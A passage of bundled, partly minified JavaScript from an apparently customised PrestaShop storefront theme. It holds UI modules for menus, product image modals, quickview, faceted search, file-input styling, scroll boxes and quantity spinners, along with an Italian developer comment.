    }(o), s = function () {
        function t() {
            i(this, t)
        }

        return r(t, [{
            key: "init", value: function () {
                this.parentFocus(), this.togglePasswordVisibility()
            }
        }, {
            key: "parentFocus", value: function () {
                (0, a.default)(".js-child-focus").focus(function () {
                    (0, a.default)(this).closest(".js-parent-focus").addClass("focus")
                }), (0, a.default)(".js-child-focus").focusout(function () {
                    (0, a.default)(this).closest(".js-parent-focus").removeClass("focus")
                })
            }
        }, {
            key: "togglePasswordVisibility", value: function () {
                (0, a.default)('button[data-action="show-password"]').on("click", function () {
                    var t = (0, a.default)(this).closest(".input-group").children("input.js-visible-password");
                    "password" === t.attr("type") ? (t.attr("type", "text"), (0, a.default)(this).text((0, a.default)(this).data("textHide"))) : (t.attr("type", "password"), (0, a.default)(this).text((0, a.default)(this).data("textShow")))
                })
            }
        }]), t
    }();
    e.default = s, t.exports = e.default
}, function (t, e, n) {
    "use strict";

    function i(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(t, e) {
            for (var n = 0; n < e.length; n++) {
                var i = e[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
            }
        }

        return function (e, n, i) {
            return n && t(e.prototype, n), i && t(e, i), e
        }
    }(), o = n(0), a = function (t) {
        return t && t.__esModule ? t : {default: t}
    }(o);
    n(4);
    var s = function () {
        function t() {
            i(this, t)
        }

        return r(t, [{
            key: "init", value: function () {
                var t = this, e = (0, a.default)(".js-modal-arrows"), n = (0, a.default)(".js-modal-product-images"),
                    i = (0, a.default)(".on-sale");
                (0, a.default)("body").on("click", ".js-modal-thumb", function (t) {
                    (0, a.default)(".js-modal-thumb").hasClass("selected") && (0, a.default)(".js-modal-thumb").removeClass("selected"), (0, a.default)(t.currentTarget).addClass("selected"), (0, a.default)(".js-modal-product-cover").attr("src", (0, a.default)(t.target).data("image-large-src")), (0, a.default)(".js-modal-product-cover").attr("title", (0, a.default)(t.target).attr("title")), (0, a.default)(".js-modal-product-cover").attr("alt", (0, a.default)(t.target).attr("alt"))
                }).on("click", "aside#thumbnails", function (t) {
                    "thumbnails" == t.target.id && (0, a.default)("#product-modal").modal("hide")
                }), i.length && (0, a.default)("#product").length && (0, a.default)(".new").css("top", i.height() + 10), (0, a.default)(".js-modal-product-images li").length <= 5 ? e.css("opacity", ".2") : e.on("click", function (e) {
                    (0, a.default)(e.target).hasClass("arrow-up") && n.position().top < 0 ? (t.move("up"), (0, a.default)(".js-modal-arrow-down").css("opacity", "1")) : (0, a.default)(e.target).hasClass("arrow-down") && n.position().top + n.height() > (0, a.default)(".js-modal-mask").height() && (t.move("down"), (0, a.default)(".js-modal-arrow-up").css("opacity", "1"))
                })
            }
        }, {
            key: "move", value: function (t) {
                var e = (0, a.default)(".js-modal-product-images"),
                    n = (0, a.default)(".js-modal-product-images li img").height() + 10, i = e.position().top;
                e.velocity({translateY: "up" === t ? i + n : i - n}, function () {
                    e.position().top >= 0 ? (0, a.default)(".js-modal-arrow-up").css("opacity", ".2") : e.position().top + e.height() <= (0, a.default)(".js-modal-mask").height() && (0, a.default)(".js-modal-arrow-down").css("opacity", ".2")
                })
            }
        }]), t
    }();
    e.default = s, t.exports = e.default
}, function (t, e, n) {
    "use strict";

    function i(t) {
        return t && t.__esModule ? t : {default: t}
    }

    function r(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function o(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var a = function () {
        function t(t, e) {
            for (var n = 0; n < e.length; n++) {
                var i = e[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
            }
        }

        return function (e, n, i) {
            return n && t(e.prototype, n), i && t(e, i), e
        }
    }(), s = function (t, e, n) {
        for (var i = !0; i;) {
            var r = t, o = e, a = n;
            i = !1, null === r && (r = Function.prototype);
            var s = Object.getOwnPropertyDescriptor(r, o);
            if (void 0 !== s) {
                if ("value" in s) return s.value;
                var l = s.get;
                if (void 0 === l) return;
                return l.call(a)
            }
            var u = Object.getPrototypeOf(r);
            if (null === u) return;
            t = u, e = o, n = a, i = !0, s = u = void 0
        }
    }, l = n(0), u = i(l), c = n(2), f = i(c), d = function (t) {
        function e() {
            r(this, e), s(Object.getPrototypeOf(e.prototype), "constructor", this).apply(this, arguments)
        }

        return o(e, t), a(e, [{
            key: "init", value: function () {
                var t = this, n = void 0, i = this;
                this.el.find("li").hover(function (e) {
                    t.el.parent().hasClass("mobile") || (n !== (0, u.default)(e.currentTarget).attr("id") && (0 === (0, u.default)(e.target).data("depth") && (0, u.default)("#" + n + " .js-sub-menu").hide(), n = (0, u.default)(e.currentTarget).attr("id")), n && 0 === (0, u.default)(e.target).data("depth") && (0, u.default)("#" + n + " .js-sub-menu").css({top: (0, u.default)("#" + n).height() + (0, u.default)("#" + n).position().top}))
                }), (0, u.default)("#menu-icon").on("click", function () {
                    (0, u.default)("#mobile_top_menu_wrapper").toggle(), i.toggleMobileMenu()
                }), (0, u.default)(".js-top-menu .category").mouseleave(function () {
                    t.el.parent().hasClass("mobile")
                }), this.el.on("click", function (e) {
                    t.el.parent().hasClass("mobile") || e.stopPropagation()
                }), prestashop.on("responsive update", function (t) {
                    (0, u.default)(".js-sub-menu").removeAttr("style"), i.toggleMobileMenu()
                }), s(Object.getPrototypeOf(e.prototype), "init", this).call(this)
            }
        }, {
            key: "toggleMobileMenu", value: function () {
                (0, u.default)("#header").toggleClass("is-open"), (0, u.default)("#mobile_top_menu_wrapper").is(":visible") ? (0, u.default)("#notifications, #wrapper, #footer").hide() : (0, u.default)("#notifications, #wrapper, #footer").show()
            }
        }]), e
    }(f.default);
    e.default = d, t.exports = e.default
}, function (t, e, n) {
    "use strict";

    function i() {
        (0, a.default)("#order-return-form table thead input[type=checkbox]").on("click", function () {
            var t = (0, a.default)(this).prop("checked");
            (0, a.default)("#order-return-form table tbody input[type=checkbox]").each(function (e, n) {
                (0, a.default)(n).prop("checked", t)
            })
        })
    }

    function r() {
        (0, a.default)("body#order-detail") && i()
    }

    var o = n(0), a = function (t) {
        return t && t.__esModule ? t : {default: t}
    }(o);
    (0, a.default)(document).ready(r)
}, function (t, e, n) {
    "use strict";
    !function (t) {
        var e = 0, n = function (e, n) {
            this.options = n, this.$elementFilestyle = [], this.$element = t(e)
        };
        n.prototype = {
            clear: function () {
                this.$element.val(""), this.$elementFilestyle.find(":text").val(""), this.$elementFilestyle.find(".badge").remove()
            }, destroy: function () {
                this.$element.removeAttr("style").removeData("filestyle"), this.$elementFilestyle.remove()
            }, disabled: function (t) {
                if (!0 === t) this.options.disabled || (this.$element.attr("disabled", "true"), this.$elementFilestyle.find("label").attr("disabled", "true"), this.options.disabled = !0); else {
                    if (!1 !== t) return this.options.disabled;
                    this.options.disabled && (this.$element.removeAttr("disabled"), this.$elementFilestyle.find("label").removeAttr("disabled"), this.options.disabled = !1)
                }
            }, buttonBefore: function (t) {
                if (!0 === t) this.options.buttonBefore || (this.options.buttonBefore = !0, this.options.input && (this.$elementFilestyle.remove(), this.constructor(), this.pushNameFiles())); else {
                    if (!1 !== t) return this.options.buttonBefore;
                    this.options.buttonBefore && (this.options.buttonBefore = !1, this.options.input && (this.$elementFilestyle.remove(), this.constructor(), this.pushNameFiles()))
                }
            }, icon: function (t) {
                if (!0 === t) this.options.icon || (this.options.icon = !0, this.$elementFilestyle.find("label").prepend(this.htmlIcon())); else {
                    if (!1 !== t) return this.options.icon;
                    this.options.icon && (this.options.icon = !1, this.$elementFilestyle.find(".icon-span-filestyle").remove())
                }
            }, input: function (t) {
                if (!0 === t) this.options.input || (this.options.input = !0, this.options.buttonBefore ? this.$elementFilestyle.append(this.htmlInput()) : this.$elementFilestyle.prepend(this.htmlInput()), this.$elementFilestyle.find(".badge").remove(), this.pushNameFiles(), this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn")); else {
                    if (!1 !== t) return this.options.input;
                    if (this.options.input) {
                        this.options.input = !1, this.$elementFilestyle.find(":text").remove();
                        var e = this.pushNameFiles();
                        e.length > 0 && this.options.badge && this.$elementFilestyle.find("label").append(' <span class="badge">' + e.length + "</span>"), this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn")
                    }
                }
            }, size: function (t) {
                if (void 0 === t) return this.options.size;
                var e = this.$elementFilestyle.find("label"), n = this.$elementFilestyle.find("input");
                e.removeClass("btn-lg btn-sm"), n.removeClass("input-lg input-sm"), "nr" != t && (e.addClass("btn-" + t), n.addClass("input-" + t))
            }, placeholder: function (t) {
                if (void 0 === t) return this.options.placeholder;
                this.options.placeholder = t, this.$elementFilestyle.find("input").attr("placeholder", t)
            }, buttonText: function (t) {
                if (void 0 === t) return this.options.buttonText;
                this.options.buttonText = t, this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)
            }, buttonName: function (t) {
                if (void 0 === t) return this.options.buttonName;
                this.options.buttonName = t, this.$elementFilestyle.find("label").attr({class: "btn " + this.options.buttonName})
            }, iconName: function (t) {
                if (void 0 === t) return this.options.iconName;
                this.$elementFilestyle.find(".icon-span-filestyle").attr({class: "icon-span-filestyle " + this.options.iconName})
            }, htmlIcon: function () {
                return this.options.icon ? '<span class="icon-span-filestyle ' + this.options.iconName + '"></span> ' : ""
            }, htmlInput: function () {
                return this.options.input ? '<input type="text" class="form-control ' + ("nr" == this.options.size ? "" : "input-" + this.options.size) + '" placeholder="' + this.options.placeholder + '" disabled> ' : ""
            }, pushNameFiles: function () {
                var t = "", e = [];
                void 0 === this.$element[0].files ? e[0] = {name: this.$element[0] && this.$element[0].value} : e = this.$element[0].files;
                for (var n = 0; n < e.length; n++) t += e[n].name.split("\\").pop() + ", ";
                return "" !== t ? this.$elementFilestyle.find(":text").val(t.replace(/\, $/g, "")) : this.$elementFilestyle.find(":text").val(""), e
            }, constructor: function () {
                var n = this, i = "", r = n.$element.attr("id"), o = "";
                "" !== r && r || (r = "filestyle-" + e, n.$element.attr({id: r}), e++), o = '<span class="group-span-filestyle ' + (n.options.input ? "input-group-btn" : "") + '"><label for="' + r + '" class="btn ' + n.options.buttonName + " " + ("nr" == n.options.size ? "" : "btn-" + n.options.size) + '" ' + (n.options.disabled ? 'disabled="true"' : "") + ">" + n.htmlIcon() + '<span class="buttonText">' + n.options.buttonText + "</span></label></span>", i = n.options.buttonBefore ? o + n.htmlInput() : n.htmlInput() + o, n.$elementFilestyle = t('<div class="bootstrap-filestyle input-group">' + i + "</div>"), n.$elementFilestyle.find(".group-span-filestyle").attr("tabindex", "0").keypress(function (t) {
                    if (13 === t.keyCode || 32 === t.charCode) return n.$elementFilestyle.find("label").click(), !1
                }), n.$element.css({
                    position: "absolute",
                    clip: "rect(0px 0px 0px 0px)"
                }).attr("tabindex", "-1").after(n.$elementFilestyle), n.options.disabled && n.$element.attr("disabled", "true"), n.$element.change(function () {
                    var t = n.pushNameFiles();
                    0 == n.options.input && n.options.badge ? 0 == n.$elementFilestyle.find(".badge").length ? n.$elementFilestyle.find("label").append(' <span class="badge">' + t.length + "</span>") : 0 == t.length ? n.$elementFilestyle.find(".badge").remove() : n.$elementFilestyle.find(".badge").html(t.length) : n.$elementFilestyle.find(".badge").remove()
                }), window.navigator.userAgent.search(/firefox/i) > -1 && n.$elementFilestyle.find("label").click(function () {
                    return n.$element.click(), !1
                })
            }
        };
        var i = t.fn.filestyle;
        t.fn.filestyle = function (e, i) {
            var r = "", o = this.each(function () {
                if ("file" === t(this).attr("type")) {
                    var o = t(this), a = o.data("filestyle"),
                        s = t.extend({}, t.fn.filestyle.defaults, e, "object" == typeof e && e);
                    a || (o.data("filestyle", a = new n(this, s)), a.constructor()), "string" == typeof e && (r = a[e](i))
                }
            });
            return void 0 !== typeof r ? r : o
        }, t.fn.filestyle.defaults = {
            buttonText: "Choose file",
            iconName: "glyphicon glyphicon-folder-open",
            buttonName: "btn-default",
            size: "nr",
            input: !0,
            badge: !0,
            icon: !0,
            buttonBefore: !1,
            disabled: !1,
            placeholder: ""
        }, t.fn.filestyle.noConflict = function () {
            return t.fn.filestyle = i, this
        }, t(function () {
            t(".filestyle").each(function () {
                var e = t(this), n = {
                    input: "false" !== e.attr("data-input"),
                    icon: "false" !== e.attr("data-icon"),
                    buttonBefore: "true" === e.attr("data-buttonBefore"),
                    disabled: "true" === e.attr("data-disabled"),
                    size: e.attr("data-size"),
                    buttonText: e.attr("data-buttonText"),
                    buttonName: e.attr("data-buttonName"),
                    iconName: e.attr("data-iconName"),
                    badge: "false" !== e.attr("data-badge"),
                    placeholder: e.attr("data-placeholder")
                };
                e.filestyle(n)
            })
        })
    }(window.jQuery)
}, function (t, e, n) {
    "use strict";
    !function (t) {
        t.fn.scrollbox = function (e) {
            var n = {
                linear: !1,
                startDelay: 2,
                delay: 3,
                step: 5,
                speed: 32,
                switchItems: 1,
                direction: "vertical",
                distance: "auto",
                autoPlay: !0,
                onMouseOverPause: !0,
                paused: !1,
                queue: null,
                listElement: "ul",
                listItemElement: "li",
                infiniteLoop: !0,
                switchAmount: 0,
                afterForward: null,
                afterBackward: null,
                triggerStackable: !1
            };
            return e = t.extend(n, e), e.scrollOffset = "vertical" === e.direction ? "scrollTop" : "scrollLeft", e.queue && (e.queue = t("#" + e.queue)), this.each(function () {
                var n, i, r, o, a, s, l, u, c, f = t(this), d = null, p = null, h = !1, m = 0, g = 0;
                e.onMouseOverPause && (f.bind("mouseover", function () {
                    h = !0
                }), f.bind("mouseout", function () {
                    h = !1
                })), n = f.children(e.listElement + ":first-child"), !1 === e.infiniteLoop && 0 === e.switchAmount && (e.switchAmount = n.children().length), s = function () {
                    if (!h) {
                        var r, a, s, l, u;
                        if (r = n.children(e.listItemElement + ":first-child"), l = "auto" !== e.distance ? e.distance : "vertical" === e.direction ? r.outerHeight(!0) : r.outerWidth(!0), e.linear ? s = Math.min(f[0][e.scrollOffset] + e.step, l) : (u = Math.max(3, parseInt(.3 * (l - f[0][e.scrollOffset]), 10)), s = Math.min(f[0][e.scrollOffset] + u, l)), f[0][e.scrollOffset] = s, s >= l) {
                            for (a = 0; a < e.switchItems; a++) e.queue && e.queue.find(e.listItemElement).length > 0 ? (n.append(e.queue.find(e.listItemElement)[0]), n.children(e.listItemElement + ":first-child").remove()) : n.append(n.children(e.listItemElement + ":first-child")), ++m;
                            if (f[0][e.scrollOffset] = 0, clearInterval(d), d = null, t.isFunction(e.afterForward) && e.afterForward.call(f, {
                                switchCount: m,
                                currentFirstChild: n.children(e.listItemElement + ":first-child")
                            }), e.triggerStackable && 0 !== g) return void i();
                            if (!1 === e.infiniteLoop && m >= e.switchAmount) return;
                            e.autoPlay && (p = setTimeout(o, 1e3 * e.delay))
                        }
                    }
                }, l = function () {
                    if (!h) {
                        var r, a, s, l, u;
                        if (0 === f[0][e.scrollOffset]) {
                            for (a = 0; a < e.switchItems; a++) n.children(e.listItemElement + ":last-child").insertBefore(n.children(e.listItemElement + ":first-child"));
                            r = n.children(e.listItemElement + ":first-child"), l = "auto" !== e.distance ? e.distance : "vertical" === e.direction ? r.height() : r.width(), f[0][e.scrollOffset] = l
                        }
                        if (e.linear ? s = Math.max(f[0][e.scrollOffset] - e.step, 0) : (u = Math.max(3, parseInt(.3 * f[0][e.scrollOffset], 10)), s = Math.max(f[0][e.scrollOffset] - u, 0)), f[0][e.scrollOffset] = s, 0 === s) {
                            if (--m, clearInterval(d), d = null, t.isFunction(e.afterBackward) && e.afterBackward.call(f, {
                                switchCount: m,
                                currentFirstChild: n.children(e.listItemElement + ":first-child")
                            }), e.triggerStackable && 0 !== g) return void i();
                            e.autoPlay && (p = setTimeout(o, 1e3 * e.delay))
                        }
                    }
                }, i = function () {
                    0 !== g && (g > 0 ? (g--, p = setTimeout(o, 0)) : (g++, p = setTimeout(r, 0)))
                }, o = function () {
                    clearInterval(d), d = setInterval(s, e.speed)
                }, r = function () {
                    clearInterval(d), d = setInterval(l, e.speed)
                }, u = function () {
                    e.autoPlay = !0, h = !1, clearInterval(d), d = setInterval(s, e.speed)
                }, c = function () {
                    h = !0
                }, a = function (t) {
                    e.delay = t || e.delay, clearTimeout(p), e.autoPlay && (p = setTimeout(o, 1e3 * e.delay))
                }, e.autoPlay && (p = setTimeout(o, 1e3 * e.startDelay)), f.bind("resetClock", function (t) {
                    a(t)
                }), f.bind("forward", function () {
                    e.triggerStackable ? null !== d ? g++ : o() : (clearTimeout(p), o())
                }), f.bind("backward", function () {
                    e.triggerStackable ? null !== d ? g-- : r() : (clearTimeout(p), r())
                }), f.bind("pauseHover", function () {
                    c()
                }), f.bind("forwardHover", function () {
                    u()
                }), f.bind("speedUp", function (t, n) {
                    "undefined" === n && (n = Math.max(1, parseInt(e.speed / 2, 10))), e.speed = n
                }), f.bind("speedDown", function (t, n) {
                    "undefined" === n && (n = 2 * e.speed), e.speed = n
                }), f.bind("updateConfig", function (n, i) {
                    e = t.extend(e, i)
                })
            })
        }
    }(jQuery)
}, function (t, e, n) {
    "use strict";

    function i(t) {
        return t && t.__esModule ? t : {default: t}
    }

    //simpes modifico id js-product-list in js-product-list-changed per risolvere problema duplicazione elenco categorie al cambio pagina
    function r(t) {
        (0, a.default)("#search_filters").replaceWith(t.rendered_facets), (0, a.default)("#js-active-search-filters").replaceWith(t.rendered_active_filters), (0, a.default)("#js-product-list-top").replaceWith(t.rendered_products_top), (0, a.default)("#js-product-list-changed").replaceWith(t.rendered_products), (0, a.default)("#js-product-list-bottom").replaceWith(t.rendered_products_bottom), t.rendered_products_header && (0, a.default), (new c.default).init()
    }

    var o = n(0), a = i(o), s = n(1), l = i(s);
    n(4);
    var u = n(3), c = i(u);
    (0, a.default)(document).ready(function () {
        l.default.on("clickQuickView", function (e) {
            var n = {
                action: "quickview",
                id_product: e.dataset.idProduct,
                id_product_attribute: e.dataset.idProductAttribute
            };
            a.default.post(l.default.urls.pages.product, n, null, "json").then(function (e) {
                (0, a.default)("body").append(e.quickview_html);
                var n = (0, a.default)("#quickview-modal-" + e.product.id + "-" + e.product.id_product_attribute);
                n.modal("show"), t(n), n.on("hidden.bs.modal", function () {
                    n.remove()
                })
            }).fail(function (t) {
                l.default.emit("handleError", {eventType: "clickQuickView", resp: t})
            })
        });
        var t = function (t) {
            var n = (0, a.default)(".js-arrows"), i = t.find(".js-qv-product-images");
            (0, a.default)(".js-thumb").on("click", function (t) {
                (0, a.default)(".js-thumb").hasClass("selected") && (0, a.default)(".js-thumb").removeClass("selected"), (0, a.default)(t.currentTarget).addClass("selected"), (0, a.default)(".js-qv-product-cover").attr("src", (0, a.default)(t.target).data("image-large-src"))
            }), i.find("li").length <= 4 ? n.hide() : n.on("click", function (t) {
                (0, a.default)(t.target).hasClass("arrow-up") && (0, a.default)(".js-qv-product-images").position().top < 0 ? (e("up"), (0, a.default)(".arrow-down").css("opacity", "1")) : (0, a.default)(t.target).hasClass("arrow-down") && i.position().top + i.height() > (0, a.default)(".js-qv-mask").height() && (e("down"), (0, a.default)(".arrow-up").css("opacity", "1"))
            }), t.find("#quantity_wanted").TouchSpin({
                verticalbuttons: !0,
                verticalupclass: "material-icons touchspin-up",
                verticaldownclass: "material-icons touchspin-down",
                buttondown_class: "btn btn-touchspin js-touchspin",
                buttonup_class: "btn btn-touchspin js-touchspin",
                min: 1,
                max: 1e6
            })
        }, e = function (t) {
            var e = (0, a.default)(".js-qv-product-images"),
                n = (0, a.default)(".js-qv-product-images li img").height() + 20, i = e.position().top;
            e.velocity({translateY: "up" === t ? i + n : i - n}, function () {
                e.position().top >= 0 ? (0, a.default)(".arrow-up").css("opacity", ".2") : e.position().top + e.height() <= (0, a.default)(".js-qv-mask").height() && (0, a.default)(".arrow-down").css("opacity", ".2")
            })
        };
        (0, a.default)("body").on("click", "#search_filter_toggler", function () {
            (0, a.default)("#search_filters_wrapper").removeClass("hidden-sm-down"), (0, a.default)("#content-wrapper").addClass("hidden-sm-down"), (0, a.default)("#footer").addClass("hidden-sm-down")
        }), (0, a.default)("#search_filter_controls .clear").on("click", function () {
            (0, a.default)("#search_filters_wrapper").addClass("hidden-sm-down"), (0, a.default)("#content-wrapper").removeClass("hidden-sm-down"), (0, a.default)("#footer").removeClass("hidden-sm-down")
        }), (0, a.default)("#search_filter_controls .ok").on("click", function () {
            (0, a.default)("#search_filters_wrapper").addClass("hidden-sm-down"), (0, a.default)("#content-wrapper").removeClass("hidden-sm-down"), (0, a.default)("#footer").removeClass("hidden-sm-down")
        });
        var n = function (t) {
            if (void 0 !== t.target.dataset.searchUrl) return t.target.dataset.searchUrl;
            if (void 0 === (0, a.default)(t.target).parent()[0].dataset.searchUrl) throw new Error("Can not parse search URL");
            return (0, a.default)(t.target).parent()[0].dataset.searchUrl
        };
        (0, a.default)("body").on("change", "#search_filters input[data-search-url]", function (t) {
            l.default.emit("updateFacets", n(t))
        }), (0, a.default)("body").on("click", ".js-search-filters-clear-all", function (t) {
            l.default.emit("updateFacets", n(t))
        }), (0, a.default)("body").on("click", ".js-search-link", function (t) {
            t.preventDefault(), l.default.emit("updateFacets", (0, a.default)(t.target).closest("a").get(0).href)
        }), (0, a.default)("body").on("change", "#search_filters select", function (t) {
            var e = (0, a.default)(t.target).closest("form");
            l.default.emit("updateFacets", "?" + e.serialize())
        }), l.default.on("updateProductList", function (t) {
            r(t)
            $('body,html').animate({
                scrollTop: 0
            }, 500);
        })
    })
}, function (t, e, n) {
    "use strict";

    function i(t) {
        return t && t.__esModule ? t : {default: t}
    }

    var r = n(0), o = i(r), a = n(1), s = i(a);
    (0, o.default)(document).ready(function () {
        function t() {
            (0, o.default)(".js-thumb").on("click", function (t) {
                (0, o.default)(".js-modal-product-cover").attr("src", (0, o.default)(t.target).data("image-large-src")), (0, o.default)(".selected").removeClass("selected"), (0, o.default)(t.target).addClass("selected"), (0, o.default)(".js-qv-product-cover").prop("src", (0, o.default)(t.currentTarget).data("image-large-src"))
            })
        }

        function e() {
            (0, o.default)("#main .js-qv-product-images li").length > 2 ? ((0, o.default)("#main .js-qv-mask").addClass("scroll"), (0, o.default)(".scroll-box-arrows").addClass("scroll"), (0, o.default)("#main .js-qv-mask").scrollbox({
                direction: "h",
                distance: 113,
                autoPlay: !1
            }), (0, o.default)(".scroll-box-arrows .left").click(function () {
                (0, o.default)("#main .js-qv-mask").trigger("backward")
            }), (0, o.default)(".scroll-box-arrows .right").click(function () {
                (0, o.default)("#main .js-qv-mask").trigger("forward")
            })) : ((0, o.default)("#main .js-qv-mask").removeClass("scroll"), (0, o.default)(".scroll-box-arrows").removeClass("scroll"))
        }

        function n() {
            (0, o.default)(".js-file-input").on("change", function (t) {
                var e = void 0, n = void 0;
                (e = (0, o.default)(t.currentTarget)[0]) && (n = e.files[0]) && (0, o.default)(e).prev().text(n.name)
            })
        }

        !function () {
            var t = (0, o.default)("#quantity_wanted");
            t.TouchSpin({
                verticalbuttons: !0,
                verticalupclass: "material-icons touchspin-up",
                verticaldownclass: "material-icons touchspin-down",
                buttondown_class: "btn btn-touchspin js-touchspin",
                buttonup_class: "btn btn-touchspin js-touchspin",
                min: parseInt(t.attr("min"), 10),
                max: 1e6
            }), (0, o.default)("body").on("change keyup", "#quantity_wanted", function (t) {
                (0, o.default)(t.currentTarget).trigger("touchspin.stopspin"), s.default.emit("updateProduct", {
                    eventType: "updatedProductQuantity",
                    event: t
                })
            })
        }(), n(), t(), e(), s.default.on("updatedProduct", function (i) {
            if (n(), t(), i && i.product_minimal_quantity) {
                var r = parseInt(i.product_minimal_quantity, 10);
                (0, o.default)("#quantity_wanted").trigger("touchspin.updatesettings", {min: r})
            }
            e(), (0, o.default)((0, o.default)(".tabs .nav-link.active").attr("href")).addClass("active").removeClass("fade"), (0, o.default)(".js-product-images-modal").replaceWith(i.product_images_modal)
        })
    })
}, function (t, e, n) {
    "use strict";

    function i(t) {
        return t && t.__esModule ? t : {default: t}
    }

    function r(t, e) {
        var n = e.children().detach();
        e.empty().append(t.children().detach()), t.append(n)
    }

    function o() {
        u.default.responsive.mobile ? (0, s.default)("*[id^='_desktop_']").each(function (t, e) {
            var n = (0, s.default)("#" + e.id.replace("_desktop_", "_mobile_"));
            n.length && r((0, s.default)(e), n)
        }) : (0, s.default)("*[id^='_mobile_']").each(function (t, e) {
            var n = (0, s.default)("#" + e.id.replace("_mobile_", "_desktop_"));
            n.length && r((0, s.default)(e), n)
        }), u.default.emit("responsive update", {mobile: u.default.responsive.mobile})
    }

    var a = n(0), s = i(a), l = n(1), u = i(l);
    u.default.responsive = u.default.responsive || {}, u.default.responsive.current_width = window.innerWidth, u.default.responsive.min_width = 768, u.default.responsive.mobile = u.default.responsive.current_width < u.default.responsive.min_width, (0, s.default)(window).on("resize", function () {
        var t = u.default.responsive.current_width, e = u.default.responsive.min_width, n = window.innerWidth,
            i = t >= e && n < e || t < e && n >= e;
        u.default.responsive.current_width = n, u.default.responsive.mobile = u.default.responsive.current_width < u.default.responsive.min_width, i && o()
    }), (0, s.default)(document).ready(function () {
        u.default.responsive.mobile && o()
    })
}, function (t, e, n) {
    "use strict";
    !function (t) {
        function e(t, e) {
            return t + ".touchspin_" + e
        }

        function n(n, i) {
            return t.map(n, function (t) {
                return e(t, i)
            })
        }

        var i = 0;
        t.fn.TouchSpin = function (e) {
            if ("destroy" === e) return void this.each(function () {
                var e = t(this), i = e.data();
                t(document).off(n(["mouseup", "touchend", "touchcancel", "mousemove", "touchmove", "scroll", "scrollstart"], i.spinnerid).join(" "))
            });
            var r = {
                min: 0,
                max: 100,
                initval: "",
                replacementval: "",
                step: 1,
                decimals: 0,
                stepinterval: 100,
                forcestepdivisibility: "round",
                stepintervaldelay: 500,
                verticalbuttons: !1,
                verticalupclass: "glyphicon glyphicon-chevron-up",
                verticaldownclass: "glyphicon glyphicon-chevron-down",
                prefix: "",
                postfix: "",
                prefix_extraclass: "",
                postfix_extraclass: "",
                booster: !0,
                boostat: 10,
                maxboostedstep: !1,
                mousewheel: !0,
                buttondown_class: "btn btn-default",
                buttonup_class: "btn btn-default",
                buttondown_txt: "-",
                buttonup_txt: "+"
            }, o = {
                min: "min",
                max: "max",
                initval: "init-val",
                replacementval: "replacement-val",
                step: "step",
                decimals: "decimals",
                stepinterval: "step-interval",
                verticalbuttons: "vertical-buttons",
                verticalupclass: "vertical-up-class",
                verticaldownclass: "vertical-down-class",
                forcestepdivisibility: "force-step-divisibility",
                stepintervaldelay: "step-interval-delay",
                prefix: "prefix",
                postfix: "postfix",
                prefix_extraclass: "prefix-extra-class",
                postfix_extraclass: "postfix-extra-class",
                booster: "booster",
                boostat: "boostat",
                maxboostedstep: "max-boosted-step",
                mousewheel: "mouse-wheel",
                buttondown_class: "button-down-class",
                buttonup_class: "button-up-class",
                buttondown_txt: "button-down-txt",
                buttonup_txt: "button-up-txt"
            };
            return this.each(function () {
                function a() {
                    "" !== T.initval && "" === L.val() && L.val(T.initval)
                }

                function s(t) {
                    c(t), b();
                    var e = I.input.val();
                    "" !== e && (e = Number(I.input.val()), I.input.val(e.toFixed(T.decimals)))
                }

                function l() {
                    T = t.extend({}, r, j, u(), e)
                }

                function u() {
                    var e = {};
                    return t.each(o, function (t, n) {
                        var i = "bts-" + n;
                        L.is("[data-" + i + "]") && (e[t] = L.data(i))
                    }), e
                }

                function c(e) {
                    T = t.extend({}, T, e)
                }

                function f() {
                    var t = L.val(), e = L.parent();
                    "" !== t && (t = Number(t).toFixed(T.decimals)), L.data("initvalue", t).val(t), L.addClass("form-control"), e.hasClass("input-group") ? d(e) : p()
                }

                function d(e) {
                    e.addClass("bootstrap-touchspin");
                    var n, i, r = L.prev(), o = L.next(),
                        a = '<span class="input-group-addon bootstrap-touchspin-prefix">' + T.prefix + "</span>",
                        s = '<span class="input-group-addon bootstrap-touchspin-postfix">' + T.postfix + "</span>";
                    r.hasClass("input-group-btn") ? (n = '<button class="' + T.buttondown_class + ' bootstrap-touchspin-down" type="button">' + T.buttondown_txt + "</button>", r.append(n)) : (n = '<span class="input-group-btn"><button class="' + T.buttondown_class + ' bootstrap-touchspin-down" type="button">' + T.buttondown_txt + "</button></span>", t(n).insertBefore(L)), o.hasClass("input-group-btn") ? (i = '<button class="' + T.buttonup_class + ' bootstrap-touchspin-up" type="button">' + T.buttonup_txt + "</button>", o.prepend(i)) : (i = '<span class="input-group-btn"><button class="' + T.buttonup_class + ' bootstrap-touchspin-up" type="button">' + T.buttonup_txt + "</button></span>", t(i).insertAfter(L)), t(a).insertBefore(L), t(s).insertAfter(L), A = e
                }

                function p() {
                    var e;
